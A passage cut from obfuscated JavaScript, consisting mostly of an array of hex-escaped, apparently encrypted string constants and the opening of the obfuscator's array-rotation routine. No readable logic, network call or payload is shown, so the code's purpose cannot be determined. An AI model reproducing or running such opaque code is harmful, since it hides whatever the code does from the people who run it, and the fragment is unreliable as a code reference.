x5a\x4b\x77\x71\x73\x75\x77\x72\x72\x43\x6b\x56\x48\x44\x6d\x7a\x34\x68\x77\x37\x52\x37\x41\x73\x4f\x54\x77\x37\x35\x33\x77\x71\x49\x71\x4a\x4d\x4b\x63\x77\x71\x6a\x44\x6e\x4d\x4f\x4c\x77\x37\x55\x73\x62\x69\x6a\x43\x67\x4d\x4f\x62','\x58\x4d\x4b\x68\x77\x37\x55\x41\x77\x36\x72\x43\x75\x51\x3d\x3d','\x41\x73\x4b\x56\x58\x4d\x4f\x73\x47\x38\x4b\x77\x77\x71\x67\x48\x49\x4d\x4b\x31\x4f\x78\x37\x43\x6e\x73\x4b\x37\x77\x35\x37\x44\x69\x44\x4c\x44\x75\x56\x55\x46\x49\x51\x3d\x3d','\x77\x72\x73\x32\x77\x70\x44\x43\x74\x77\x4d\x55\x57\x4d\x4f\x54\x77\x70\x34\x6f\x61\x73\x4f\x70\x77\x6f\x6b\x6e\x4d\x73\x4f\x68\x42\x63\x4b\x32\x65\x63\x4b\x41\x62\x4d\x4f\x62\x42\x63\x4b\x6f\x53\x6b\x4c\x43\x67\x73\x4f\x48\x77\x70\x54\x44\x6d\x46\x52\x71\x77\x70\x48\x43\x71\x63\x4f\x72\x4b\x38\x4f\x74','\x47\x79\x33\x44\x6b\x67\x46\x4f\x77\x72\x4c\x44\x68\x6a\x55\x49\x61\x6b\x41\x76\x77\x72\x59\x71\x61\x4d\x4b\x6b\x43\x32\x59\x43\x56\x32\x78\x42\x77\x72\x37\x44\x6e\x31\x72\x44\x6d\x63\x4f\x70\x47\x77\x3d\x3d','\x62\x4d\x4f\x55\x77\x72\x70\x45\x44\x4d\x4b\x6f\x41\x63\x4f\x75\x77\x35\x34\x47\x77\x36\x52\x55\x77\x6f\x33\x44\x74\x45\x38\x3d','\x49\x73\x4f\x72\x77\x35\x58\x44\x6c\x78\x70\x74\x77\x36\x73\x3d','\x43\x4d\x4f\x6a\x77\x70\x42\x5a\x77\x37\x2f\x43\x70\x38\x4b\x61\x77\x6f\x4a\x6f\x77\x36\x37\x43\x76\x58\x34\x56\x47\x41\x3d\x3d','\x46\x4d\x4f\x55\x61\x56\x64\x4c\x77\x35\x4d\x3d','\x77\x71\x4a\x43\x77\x34\x63\x2b\x77\x70\x54\x43\x6f\x32\x41\x3d','\x77\x35\x54\x44\x69\x4d\x4f\x4a\x42\x55\x72\x44\x6d\x38\x4b\x46\x59\x38\x4b\x6d\x43\x38\x4b\x65\x77\x36\x72\x44\x6b\x73\x4f\x46','\x77\x35\x33\x44\x69\x38\x4b\x2f\x77\x71\x78\x4f\x56\x6d\x30\x3d','\x4e\x48\x33\x44\x6f\x68\x46\x2f\x49\x31\x72\x44\x6b\x56\x55\x55\x53\x41\x3d\x3d','\x43\x73\x4f\x33\x77\x70\x5a\x49\x77\x36\x72\x43\x75\x41\x3d\x3d','\x77\x71\x62\x44\x70\x73\x4b\x47\x77\x37\x55\x2b\x77\x72\x68\x57\x77\x35\x76\x44\x73\x63\x4b\x39\x4d\x45\x4d\x47','\x47\x63\x4b\x36\x77\x71\x77\x3d','\x46\x73\x4f\x41\x62\x30\x5a\x65\x77\x34\x7a\x43\x73\x53\x74\x45\x77\x70\x51\x76\x77\x72\x64\x41\x77\x72\x45\x52\x44\x33\x31\x4b','\x77\x71\x39\x58\x42\x31\x58\x43\x6a\x51\x3d\x3d','\x41\x63\x4f\x30\x77\x36\x55\x3d','\x61\x48\x30\x39\x77\x72\x31\x39\x77\x71\x55\x39\x62\x56\x49\x50\x41\x38\x4b\x43\x45\x33\x76\x43\x67\x44\x58\x44\x69\x51\x3d\x3d','\x49\x73\x4f\x76\x77\x34\x76\x44\x6b\x52\x59\x3d','\x57\x56\x2f\x43\x75\x43\x30\x62\x77\x37\x77\x57\x41\x67\x3d\x3d','\x46\x31\x68\x66\x77\x72\x63\x6b\x77\x72\x37\x43\x69\x30\x72\x43\x68\x30\x38\x64\x77\x37\x4e\x72\x49\x38\x4f\x62\x77\x36\x31\x74\x77\x71\x63\x3d','\x48\x31\x33\x44\x6a\x77\x39\x45\x4d\x67\x3d\x3d','\x50\x73\x4b\x69\x77\x37\x6b\x46\x77\x35\x4c\x44\x6f\x77\x66\x43\x6d\x51\x3d\x3d','\x47\x6a\x52\x4a\x77\x36\x54\x43\x70\x73\x4f\x33\x64\x6a\x38\x2b\x77\x36\x33\x44\x74\x54\x70\x63\x77\x72\x50\x43\x73\x41\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4b\x2f\x77\x37\x70\x6e\x54\x77\x3d\x3d','\x77\x35\x67\x70\x63\x45\x6f\x71','\x77\x6f\x6e\x44\x68\x63\x4f\x37\x77\x70\x34\x36\x4d\x4d\x4b\x4b\x61\x38\x4f\x69\x66\x57\x48\x43\x67\x63\x4b\x4e\x77\x34\x37\x43\x69\x4d\x4f\x72\x77\x37\x4a\x67\x77\x36\x42\x62','\x4a\x4d\x4f\x6f\x77\x70\x58\x44\x70\x77\x77\x34\x42\x73\x4f\x59\x49\x73\x4b\x41','\x46\x31\x68\x66\x77\x72\x63\x6b\x77\x72\x37\x43\x69\x30\x72\x43\x68\x30\x38\x53\x77\x36\x4a\x77\x42\x38\x4f\x43\x77\x36\x31\x35\x77\x72\x46\x79\x61\x38\x4f\x6b\x77\x70\x6a\x43\x6d\x41\x3d\x3d','\x77\x34\x2f\x44\x72\x63\x4b\x34\x54\x4d\x4f\x49','\x4c\x4d\x4b\x57\x77\x72\x30\x3d','\x41\x68\x78\x36\x49\x63\x4b\x49\x77\x70\x4d\x51\x77\x70\x67\x3d','\x49\x4d\x4f\x74\x77\x70\x56\x65\x77\x37\x33\x43\x76\x38\x4b\x61\x77\x70\x74\x6f\x77\x36\x62\x43\x75\x7a\x38\x51\x46\x45\x31\x50\x77\x35\x52\x4f\x77\x70\x35\x6b\x77\x37\x44\x43\x6e\x6a\x38\x63\x64\x44\x38\x3d','\x44\x31\x68\x46\x77\x71\x73\x6d','\x77\x72\x72\x44\x74\x73\x4b\x61\x77\x36\x49\x79\x77\x72\x68\x79','\x4b\x4d\x4b\x38\x77\x72\x5a\x75','\x77\x35\x72\x43\x6d\x38\x4b\x48\x4c\x6e\x44\x44\x69\x73\x4b\x38','\x58\x31\x68\x2b\x77\x36\x41\x63\x77\x70\x54\x44\x69\x38\x4b\x62\x41\x38\x4f\x74\x62\x4d\x4b\x70\x77\x6f\x34\x55\x77\x70\x63\x48\x55\x4d\x4f\x6c\x77\x6f\x73\x61','\x77\x70\x4c\x43\x76\x73\x4f\x43','\x77\x35\x67\x76\x5a\x31\x38\x74\x77\x6f\x6e\x44\x6c\x4d\x4f\x37\x77\x6f\x72\x44\x74\x41\x3d\x3d','\x50\x33\x4a\x50\x65\x73\x4b\x54\x43\x63\x4f\x43\x49\x4d\x4b\x71\x77\x6f\x6a\x44\x70\x77\x44\x43\x6e\x63\x4b\x77\x52\x69\x64\x48\x77\x34\x50\x44\x6e\x32\x58\x44\x6b\x67\x3d\x3d','\x51\x63\x4b\x74\x62\x41\x54\x44\x76\x51\x3d\x3d','\x55\x47\x42\x64','\x4b\x4d\x4f\x79\x77\x6f\x2f\x44\x72\x42\x73\x54\x46\x38\x4f\x59\x4b\x73\x4b\x47\x77\x37\x30\x3d','\x54\x63\x4b\x67\x50\x57\x39\x79\x57\x56\x35\x2b\x4d\x4d\x4b\x47\x77\x72\x70\x46\x77\x35\x4d\x6b\x4b\x63\x4b\x72\x4c\x56\x67\x39\x77\x37\x59\x42\x43\x63\x4f\x44\x77\x71\x54\x43\x6a\x43\x50\x44\x6a\x6e\x38\x3d','\x53\x42\x62\x43\x6d\x63\x4f\x64\x47\x4d\x4b\x5a','\x4e\x48\x33\x44\x6f\x68\x64\x41\x41\x6c\x72\x44\x6b\x6c\x4d\x64\x51\x30\x42\x4b\x77\x6f\x73\x51\x77\x72\x34\x56\x47\x47\x70\x45\x52\x51\x3d\x3d','\x77\x71\x50\x44\x71\x73\x4b\x5a\x77\x36\x51\x34\x77\x72\x30\x64\x77\x70\x44\x43\x75\x63\x4b\x31\x4d\x42\x42\x64\x4b\x73\x4f\x6d\x62\x4d\x4f\x53\x77\x37\x76\x44\x71\x63\x4b\x34\x77\x71\x46\x54\x77\x71\x6b\x71\x56\x73\x4b\x47\x46\x63\x4f\x6c\x77\x71\x63\x3d','\x64\x38\x4f\x36\x54\x4d\x4f\x6f\x66\x77\x3d\x3d','\x59\x73\x4f\x30\x54\x73\x4f\x75\x62\x67\x58\x43\x74\x30\x70\x43\x42\x63\x4f\x51','\x4d\x38\x4f\x6f\x77\x71\x6a\x44\x76\x52\x73\x79\x48\x4d\x4f\x57','\x77\x37\x76\x44\x6f\x38\x4b\x37\x56\x63\x4f\x49\x77\x70\x7a\x43\x76\x56\x4e\x2b\x46\x6c\x51\x71\x77\x72\x30\x58\x77\x35\x62\x44\x68\x54\x55\x6a\x47\x57\x6a\x44\x71\x4d\x4b\x75\x46\x53\x6b\x6d\x77\x34\x31\x48\x77\x36\x76\x44\x73\x6d\x4c\x43\x6a\x73\x4f\x58\x77\x35\x72\x44\x70\x52\x46\x56\x49\x67\x66\x44\x6c\x38\x4b\x72\x52\x73\x4f\x42\x55\x41\x6e\x43\x6d\x73\x4b\x5a\x46\x38\x4f\x72\x41\x78\x4e\x37\x51\x4d\x4b\x4c\x77\x37\x39\x4b\x52\x79\x48\x43\x71\x73\x4f\x38\x77\x34\x59\x6a\x77\x37\x4d\x44\x77\x72\x50\x44\x71\x46\x4d\x42\x43\x79\x50\x43\x67\x73\x4b\x75\x54\x55\x5a\x5a\x59\x56\x54\x44\x70\x4d\x4b\x4f\x66\x63\x4f\x4b\x77\x36\x5a\x2f\x77\x37\x6e\x44\x74\x51\x3d\x3d','\x77\x36\x37\x43\x6a\x63\x4b\x4a','\x45\x47\x74\x5a','\x64\x38\x4f\x2b\x55\x73\x4f\x75\x63\x78\x6a\x43\x72\x46\x6f\x3d','\x77\x34\x4c\x43\x69\x38\x4b\x59\x50\x33\x7a\x44\x6c\x38\x4b\x54\x77\x70\x6b\x3d','\x56\x4d\x4b\x6d\x4e\x32\x34\x3d','\x77\x35\x33\x44\x6f\x38\x4b\x33\x54\x4d\x4f\x41\x77\x70\x6a\x43\x76\x51\x38\x6b\x43\x30\x73\x73\x77\x71\x63\x63\x77\x70\x50\x44\x6d\x7a\x4d\x42\x46\x57\x6e\x44\x76\x67\x3d\x3d','\x49\x38\x4f\x6f\x77\x70\x6a\x44\x76\x41\x51\x2b\x48\x4d\x4f\x46\x41\x4d\x4b\x42\x77\x36\x33\x44\x67\x41\x3d\x3d','\x51\x69\x78\x64\x77\x6f\x2f\x44\x6d\x63\x4b\x6f\x41\x73\x4b\x4d\x77\x37\x76\x43\x69\x68\x4e\x6e\x49\x51\x6b\x30\x59\x38\x4f\x5a\x47\x38\x4b\x6c\x77\x70\x4d\x6e\x62\x41\x3d\x3d','\x77\x35\x76\x44\x6d\x4d\x4b\x38\x77\x72\x70\x4f','\x4e\x38\x4b\x32\x77\x70\x78\x70\x77\x35\x74\x63\x55\x63\x4b\x59','\x65\x4d\x4b\x62\x53\x53\x51\x58\x77\x34\x4c\x43\x69\x77\x78\x56\x77\x72\x76\x43\x6f\x73\x4f\x58\x77\x72\x41\x42\x77\x34\x4a\x6f\x4d\x63\x4f\x49\x53\x48\x64\x54\x56\x63\x4f\x54\x55\x41\x3d\x3d','\x59\x4d\x4b\x62\x55\x7a\x67\x56','\x41\x48\x66\x44\x72\x6a\x35\x70\x4d\x30\x76\x44\x6c\x56\x67\x57','\x53\x4d\x4b\x39\x4a\x77\x3d\x3d','\x77\x6f\x68\x75\x50\x63\x4b\x67\x77\x37\x37\x44\x6a\x33\x6f\x70\x4a\x4d\x4b\x7a','\x64\x63\x4b\x6f\x65\x38\x4b\x4f\x48\x73\x4b\x41\x65\x4d\x4b\x73','\x5a\x63\x4b\x5a\x54\x53\x67\x56\x77\x34\x33\x44\x6b\x52\x52\x4f\x77\x37\x48\x43\x74\x63\x4f\x51','\x54\x38\x4b\x34\x77\x37\x41\x47\x77\x37\x73\x3d','\x77\x72\x51\x4d\x77\x35\x62\x44\x6a\x4d\x4f\x32','\x54\x43\x33\x44\x68\x41\x64\x30\x77\x72\x33\x43\x6d\x7a\x6b\x48\x5a\x55\x73\x6d\x77\x72\x45\x3d','\x4d\x4d\x4f\x47\x54\x57\x62\x43\x74\x77\x3d\x3d','\x77\x72\x2f\x43\x67\x42\x6a\x44\x6c\x63\x4b\x79\x4f\x77\x3d\x3d','\x4f\x4d\x4b\x39\x77\x36\x30\x32\x77\x35\x63\x3d','\x4f\x38\x4f\x7a\x54\x38\x4b\x4a\x43\x46\x49\x3d','\x77\x72\x6f\x32\x77\x70\x4c\x43\x73\x67\x63\x75\x59\x4d\x4f\x43\x77\x34\x4a\x6c\x62\x38\x4f\x30\x77\x72\x34\x51\x4f\x73\x4f\x68','\x77\x72\x6f\x68\x77\x70\x72\x43\x73\x52\x6f\x43','\x43\x73\x4f\x67\x77\x70\x35\x4c\x77\x37\x66\x43\x6c\x4d\x4f\x52\x77\x6f\x68\x35\x77\x35\x62\x43\x70\x6d\x45\x49\x46\x6b\x59\x3d','\x45\x53\x31\x57\x77\x37\x37\x43\x74\x63\x4f\x6c','\x51\x6a\x56\x72\x77\x6f\x62\x43\x6c\x63\x4b\x65\x48\x38\x4b\x77\x77\x37\x6a\x43\x69\x78\x39\x37\x41\x6b\x68\x75\x50\x63\x4f\x55\x43\x73\x4b\x6f\x77\x70\x77\x32\x64\x67\x3d\x3d','\x4f\x4d\x4b\x79\x51\x73\x4f\x36\x44\x63\x4b\x6e','\x5a\x4d\x4b\x30\x65\x38\x4b\x4a\x42\x63\x4b\x65\x4f\x63\x4b\x4b\x77\x37\x46\x5a\x4d\x7a\x51\x67\x4a\x53\x46\x32\x56\x51\x35\x6a','\x5a\x53\x66\x43\x74\x4d\x4f\x71\x4b\x63\x4b\x6b\x52\x73\x4b\x53\x4d\x63\x4b\x6d\x56\x78\x49\x3d','\x51\x77\x2f\x43\x68\x73\x4f\x48\x43\x38\x4b\x4c\x62\x63\x4b\x2b\x44\x38\x4f\x4a\x61\x53\x68\x67\x77\x72\x50\x43\x6e\x33\x52\x33\x5a\x38\x4b\x31\x59\x4d\x4f\x54\x77\x35\x72\x43\x6c\x44\x76\x43\x70\x73\x4b\x32\x4f\x56\x2f\x43\x75\x77\x3d\x3d','\x4a\x73\x4f\x61\x61\x77\x3d\x3d','\x63\x6e\x30\x2b\x77\x72\x78\x47\x77\x71\x74\x6a\x66\x45\x34\x3d','\x62\x63\x4f\x2b\x54\x73\x4f\x36\x62\x68\x38\x3d','\x77\x6f\x6e\x44\x68\x63\x4f\x37\x77\x70\x34\x36\x4d\x4d\x4b\x4b\x61\x38\x4f\x69\x66\x58\x4c\x43\x67\x73\x4b\x57\x77\x34\x66\x43\x68\x4d\x4f\x6d\x77\x37\x55\x6e\x77\x36\x4e\x51\x77\x35\x66\x43\x6e\x44\x72\x44\x6e\x4d\x4f\x6f\x64\x51\x45\x3d','\x4d\x63\x4f\x6d\x77\x70\x66\x44\x76\x41\x77\x3d','\x65\x63\x4f\x4b\x62\x51\x3d\x3d','\x4a\x4d\x4f\x69\x77\x35\x4c\x44\x67\x78\x70\x73\x77\x37\x59\x3d','\x51\x4d\x4b\x6c\x62\x68\x58\x44\x74\x38\x4f\x35\x53\x56\x48\x44\x6f\x56\x33\x43\x6c\x38\x4b\x62\x55\x73\x4f\x2f\x44\x77\x6f\x47','\x43\x4d\x4f\x6a\x77\x70\x42\x5a\x77\x37\x2f\x43\x70\x38\x4f\x67\x77\x70\x68\x6b\x77\x36\x77\x3d','\x4d\x4d\x4f\x71\x55\x4d\x4b\x54\x47\x30\x41\x70\x77\x35\x6a\x44\x72\x57\x41\x6c\x77\x70\x6b\x6d\x4f\x38\x4b\x41\x77\x70\x37\x43\x76\x46\x7a\x43\x70\x57\x58\x43\x6e\x31\x66\x43\x6a\x69\x6e\x44\x73\x42\x35\x72\x77\x37\x55\x73\x77\x6f\x39\x62\x77\x36\x4c\x43\x6c\x57\x33\x43\x6d\x46\x6a\x44\x76\x6c\x77\x65','\x5a\x63\x4b\x38\x65\x63\x4b\x59\x44\x77\x3d\x3d','\x44\x45\x70\x4d\x77\x71\x77\x43\x77\x72\x6a\x43\x6d\x6b\x76\x43\x67\x53\x55\x66\x77\x37\x64\x2f','\x77\x35\x62\x43\x6e\x4d\x4b\x4c\x49\x6e\x48\x44\x69\x77\x3d\x3d','\x77\x35\x48\x44\x6c\x73\x4f\x48\x43\x55\x38\x3d','\x4c\x63\x4b\x34\x77\x72\x6c\x30\x77\x34\x35\x55\x53\x38\x4b\x51\x77\x71\x5a\x71\x77\x34\x44\x44\x6e\x63\x4f\x2b\x58\x31\x44\x44\x68\x63\x4f\x67\x77\x71\x76\x43\x69\x38\x4b\x7a\x52\x6d\x70\x70\x77\x70\x4d\x56\x77\x35\x54\x43\x76\x45\x77\x73\x4b\x6a\x50\x44\x6d\x73\x4f\x35\x41\x4d\x4b\x78\x45\x79\x2f\x43\x71\x69\x34\x3d','\x4b\x4d\x4f\x71\x53\x73\x4b\x50\x47\x51\x3d\x3d','\x59\x38\x4b\x4a\x57\x6a\x38\x78\x77\x34\x54\x43\x6d\x67\x31\x54\x77\x35\x48\x43\x6f\x4d\x4f\x4d\x77\x72\x38\x3d','\x4a\x63\x4f\x31\x77\x70\x72\x44\x70\x77\x30\x6f','\x49\x63\x4b\x72\x77\x71\x35\x7a\x77\x34\x30\x3d','\x77\x72\x64\x58\x48\x55\x6e\x43\x6a\x30\x4c\x43\x6b\x38\x4b\x63\x66\x42\x31\x57\x65\x68\x45\x6f\x4d\x63\x4b\x6e\x77\x70\x76\x44\x73\x52\x50\x43\x6c\x38\x4f\x49\x4d\x73\x4f\x50\x77\x35\x4d\x36\x44\x4d\x4f\x39\x44\x7a\x58\x44\x68\x52\x7a\x43\x6c\x4d\x4f\x39\x4b\x38\x4f\x78\x77\x34\x58\x44\x68\x4d\x4b\x6b\x77\x72\x6f\x3d','\x4d\x73\x4f\x30\x77\x70\x37\x44\x75\x79\x67\x38\x46\x38\x4f\x66\x4f\x63\x4b\x71\x77\x36\x6a\x44\x6b\x56\x67\x3d','\x66\x57\x59\x79\x77\x72\x64\x32\x77\x71\x45\x3d','\x64\x4d\x4b\x49\x58\x69\x4d\x55','\x55\x53\x2f\x44\x67\x41\x74\x32\x77\x72\x4c\x44\x67\x54\x34\x51\x49\x6c\x77\x69\x77\x72\x41\x34\x64\x63\x4b\x6c\x43\x46\x74\x4e\x62\x47\x5a\x34\x77\x6f\x44\x44\x6e\x55\x72\x44\x6b\x4d\x4f\x6a\x4d\x4d\x4f\x4c\x48\x58\x49\x77\x4f\x73\x4b\x34\x77\x71\x7a\x44\x76\x79\x6a\x43\x75\x51\x4c\x44\x68\x45\x49\x6d\x52\x57\x63\x62\x63\x51\x3d\x3d','\x4f\x4d\x4b\x71\x77\x36\x55\x31\x77\x34\x72\x44\x73\x51\x3d\x3d','\x77\x71\x59\x5a\x77\x37\x2f\x43\x76\x73\x4b\x65\x77\x37\x39\x2b','\x61\x57\x78\x68\x77\x6f\x6e\x43\x68\x54\x49\x34\x77\x35\x4e\x56\x77\x36\x33\x44\x71\x38\x4f\x31\x77\x35\x31\x46\x77\x71\x67\x4b\x50\x38\x4f\x59\x64\x38\x4b\x72\x77\x37\x41\x41\x4c\x73\x4b\x35\x5a\x77\x3d\x3d','\x62\x38\x4f\x36\x56\x73\x4f\x30\x66\x52\x62\x43\x74\x6b\x5a\x45\x52\x4d\x4f\x41\x63\x51\x68\x31\x41\x51\x3d\x3d','\x77\x72\x30\x72\x77\x70\x4c\x43\x74\x41\x73\x3d','\x77\x35\x66\x44\x72\x63\x4b\x69\x55\x4d\x4f\x4b\x77\x70\x7a\x43\x70\x78\x52\x34\x51\x56\x45\x38\x77\x72\x63\x44\x77\x72\x66\x44\x6b\x69\x49\x69\x44\x6b\x6e\x44\x75\x73\x4b\x70\x56\x43\x5a\x32\x77\x70\x38\x46\x77\x71\x58\x44\x71\x32\x6b\x3d','\x55\x6d\x52\x75\x77\x6f\x37\x43\x6a\x77\x3d\x3d','\x52\x53\x74\x79\x77\x34\x6b\x50\x77\x37\x56\x61\x4d\x46\x70\x38\x77\x71\x41\x38\x77\x71\x30\x3d','\x46\x46\x5a\x4c\x77\x72\x63\x76\x77\x72\x6f\x3d','\x77\x72\x67\x55\x77\x37\x7a\x43\x73\x4d\x4b\x51\x77\x37\x42\x35\x5a\x54\x51\x41\x77\x70\x6e\x44\x6d\x44\x34\x34\x77\x6f\x58\x43\x75\x7a\x66\x44\x68\x63\x4b\x4f\x77\x72\x2f\x43\x70\x4d\x4b\x36\x77\x71\x62\x44\x67\x6a\x30\x42\x77\x35\x63\x6b\x77\x35\x49\x76\x77\x36\x4d\x41','\x77\x72\x59\x57\x77\x35\x66\x44\x69\x73\x4f\x66\x77\x72\x72\x43\x6e\x45\x76\x43\x70\x4d\x4b\x44\x57\x51\x7a\x43\x67\x41\x3d\x3d','\x45\x33\x54\x44\x6f\x53\x52\x71\x50\x30\x33\x44\x6b\x51\x3d\x3d','\x43\x4d\x4f\x70\x77\x36\x42\x43\x77\x71\x7a\x43\x74\x6d\x48\x43\x75\x73\x4b\x77\x50\x4d\x4b\x2f\x48\x33\x48\x43\x72\x63\x4b\x70\x77\x72\x59\x54\x77\x6f\x39\x50\x77\x72\x42\x46\x66\x52\x76\x44\x6d\x6b\x6e\x43\x6f\x32\x49\x56','\x48\x51\x31\x34\x4c\x38\x4b\x4a','\x77\x70\x56\x51\x5a\x42\x6a\x44\x6d\x63\x4f\x35\x77\x36\x76\x44\x68\x45\x54\x43\x76\x7a\x76\x44\x70\x6a\x6b\x41\x77\x34\x54\x44\x72\x38\x4b\x4b\x44\x73\x4f\x77\x77\x34\x56\x7a\x77\x35\x6e\x44\x69\x57\x6a\x43\x6c\x6b\x54\x44\x69\x73\x4b\x74\x64\x47\x46\x77\x77\x36\x68\x75\x4e\x38\x4b\x62\x62\x47\x64\x65\x47\x73\x4f\x65\x47\x42\x7a\x44\x68\x38\x4f\x74\x56\x63\x4b\x75\x45\x47\x56\x33\x59\x77\x54\x44\x74\x63\x4b\x54\x5a\x6c\x6b\x66\x63\x45\x4c\x44\x69\x41\x6a\x43\x68\x73\x4f\x6e\x77\x70\x34\x70\x41\x41\x3d\x3d','\x77\x35\x33\x44\x6a\x4d\x4b\x6a\x77\x71\x63\x3d','\x77\x34\x45\x37\x66\x30\x38\x36','\x4f\x73\x4b\x43\x51\x51\x3d\x3d','\x49\x63\x4f\x6f\x77\x70\x34\x3d','\x77\x72\x6f\x4e\x64\x51\x3d\x3d','\x42\x42\x70\x35','\x77\x35\x6e\x44\x67\x38\x4f\x4c','\x55\x79\x70\x79\x77\x35\x6f\x36\x77\x37\x64\x36\x4d\x6b\x74\x56\x77\x71\x51\x6d\x77\x72\x67\x3d','\x45\x46\x52\x4f','\x53\x73\x4b\x72\x77\x37\x38\x3d','\x49\x77\x64\x38','\x42\x32\x35\x5a\x77\x36\x6f\x51\x77\x6f\x4c\x43\x6c\x63\x4b\x48\x41\x38\x4f\x31\x61\x4d\x4b\x45\x77\x6f\x73\x59\x77\x6f\x41\x63\x54\x63\x4b\x71\x77\x35\x56\x50\x77\x36\x6c\x76\x59\x73\x4b\x39\x77\x6f\x76\x43\x76\x38\x4b\x4f\x64\x38\x4f\x54\x65\x63\x4f\x33\x77\x72\x6f\x73\x77\x72\x67\x3d','\x45\x4d\x4b\x7a\x77\x37\x67\x75','\x62\x73\x4f\x48\x77\x72\x74\x44\x42\x73\x4b\x32','\x77\x70\x45\x30\x66\x51\x3d\x3d','\x77\x37\x6a\x44\x6a\x38\x4b\x5a','\x61\x41\x6e\x44\x6b\x68\x4d\x6d\x77\x36\x54\x43\x6e\x6d\x67\x68\x64\x47\x67\x34\x77\x72\x4e\x6f\x4c\x4d\x4b\x6c\x54\x44\x64\x42\x47\x47\x74\x4f\x77\x34\x4c\x43\x67\x6e\x33\x44\x73\x4d\x4b\x75\x61\x38\x4b\x64\x50\x54\x31\x34\x4b\x63\x4f\x39\x77\x35\x66\x43\x6c\x42\x6a\x44\x6a\x43\x54\x44\x6e\x67\x3d\x3d','\x77\x35\x73\x31\x64\x41\x3d\x3d','\x41\x63\x4b\x32\x77\x6f\x41\x3d','\x4f\x47\x35\x53\x64\x67\x3d\x3d','\x59\x4d\x4b\x65\x51\x77\x3d\x3d','\x46\x4d\x4b\x4c\x77\x6f\x77\x3d','\x4c\x58\x66\x44\x70\x51\x3d\x3d','\x50\x63\x4b\x70\x65\x73\x4b\x2b\x48\x73\x4b\x62\x66\x73\x4b\x73\x77\x35\x38\x31\x58\x67\x3d\x3d','\x42\x38\x4f\x4e\x62\x46\x46\x61','\x44\x6b\x72\x44\x74\x51\x68\x43\x4b\x4d\x4f\x4c\x5a\x77\x3d\x3d','\x49\x63\x4b\x74\x77\x71\x42\x38','\x57\x4d\x4b\x39\x50\x47\x6f\x3d','\x59\x73\x4f\x70\x52\x63\x4f\x38\x62\x68\x4c\x43\x68\x30\x56\x54\x42\x38\x4f\x48\x62\x52\x30\x3d','\x4e\x4d\x4b\x2f\x77\x36\x73\x3d','\x77\x71\x55\x48\x77\x36\x6b\x3d','\x56\x4d\x4b\x76\x59\x41\x3d\x3d','\x56\x58\x72\x44\x72\x78\x4a\x54\x49\x4d\x4f\x56\x63\x7a\x51\x47\x4e\x63\x4b\x68\x57\x6c\x45\x54\x77\x34\x50\x43\x72\x63\x4f\x37\x57\x46\x58\x44\x74\x38\x4f\x4e\x4f\x6e\x4e\x64\x5a\x73\x4f\x6a\x5a\x63\x4b\x77\x77\x72\x4e\x6a\x49\x6a\x50\x44\x6e\x41\x3d\x3d','\x4c\x4d\x4b\x6f\x77\x6f\x58\x43\x6a\x51\x3d\x3d','\x41\x78\x68\x6e\x4e\x63\x4b\x63\x77\x70\x55\x53','\x77\x35\x58\x44\x6f\x38\x4b\x7a','\x4b\x73\x4b\x6a\x52\x63\x4f\x74\x46\x73\x4b\x6a','\x77\x35\x4d\x31\x63\x45\x38\x79\x77\x72\x76\x44\x6b\x38\x4f\x72','\x77\x6f\x34\x62\x77\x70\x49\x3d','\x77\x72\x55\x61\x77\x36\x54\x43\x71\x73\x4b\x59\x77\x37\x31\x6f','\x77\x70\x4c\x44\x69\x73\x4f\x70\x77\x70\x49\x37\x4f\x4d\x4b\x51\x59\x63\x4f\x30','\x4a\x4d\x4f\x6f\x77\x70\x58\x44\x75\x67\x59\x33\x46\x77\x3d\x3d','\x4d\x73\x4f\x6b\x51\x51\x3d\x3d','\x53\x54\x74\x4b\x77\x6f\x72\x43\x6b\x4d\x4b\x39\x47\x63\x4b\x77\x77\x37\x30\x3d','\x56\x63\x4b\x6b\x77\x72\x45\x72\x77\x36\x2f\x44\x6e\x69\x44\x44\x6b\x44\x2f\x44\x6a\x4d\x4f\x33\x51\x41\x77\x67\x77\x37\x4e\x71\x64\x44\x73\x3d','\x77\x6f\x66\x43\x71\x4d\x4f\x64\x77\x71\x6f\x3d','\x4c\x33\x35\x56\x53\x73\x4b\x56\x45\x38\x4b\x4a','\x48\x68\x4c\x44\x68\x73\x4f\x53\x57\x38\x4b\x57\x4c\x4d\x4b\x74\x54\x4d\x4b\x62\x4e\x6a\x30\x35\x77\x71\x72\x44\x75\x77\x3d\x3d','\x51\x79\x68\x37\x77\x35\x49\x36','\x77\x37\x76\x44\x6f\x73\x4b\x56\x77\x34\x31\x57\x65\x73\x4b\x33\x77\x6f\x7a\x44\x6a\x43\x4d\x38\x63\x48\x4d\x45\x77\x34\x62\x44\x71\x58\x44\x44\x68\x63\x4f\x6b\x77\x37\x4e\x46\x59\x73\x4f\x31\x77\x72\x62\x43\x6f\x52\x72\x43\x6a\x43\x54\x44\x6b\x73\x4b\x7a\x48\x73\x4b\x44\x64\x38\x4f\x4c\x77\x34\x72\x44\x6a\x68\x34\x37\x53\x48\x2f\x44\x6f\x54\x72\x44\x68\x7a\x59\x51\x47\x63\x4f\x7a\x66\x38\x4f\x2f\x77\x34\x72\x44\x6f\x44\x50\x43\x72\x38\x4f\x31\x47\x68\x58\x43\x6e\x38\x4f\x72\x66\x38\x4f\x54\x5a\x38\x4b\x61\x77\x70\x63\x63','\x4f\x63\x4b\x52\x77\x35\x6b\x3d','\x77\x6f\x66\x44\x6d\x4d\x4b\x58\x47\x78\x50\x44\x69\x38\x4b\x5a\x62\x38\x4f\x68\x47\x4d\x4f\x4f\x77\x37\x50\x43\x6c\x38\x4f\x4b\x47\x6c\x48\x44\x70\x51\x3d\x3d','\x5a\x63\x4b\x4b\x55\x79\x51\x45','\x77\x35\x44\x44\x6a\x4d\x4f\x48\x46\x57\x72\x44\x67\x77\x3d\x3d','\x41\x4d\x4f\x74\x77\x72\x34\x3d','\x47\x73\x4f\x49\x51\x77\x3d\x3d','\x77\x72\x70\x65\x43\x6c\x4c\x43\x71\x56\x63\x3d','\x63\x73\x4b\x56\x58\x67\x3d\x3d','\x52\x44\x4a\x64\x77\x70\x48\x43\x74\x73\x4b\x6f','\x43\x38\x4f\x43\x56\x51\x3d\x3d','\x77\x71\x44\x44\x6a\x73\x4f\x49'];(function(_0x5a9dfb,_0x4d68f1){var _0xc1646d=function(_0x1067cc){while(--_0x1067cc){_0x5a9dfb['\x70\x75\x73\x68'](_0x5a9dfb['\x73\x68\x69\x66\x74']());}};var _0x28b893=function(){var 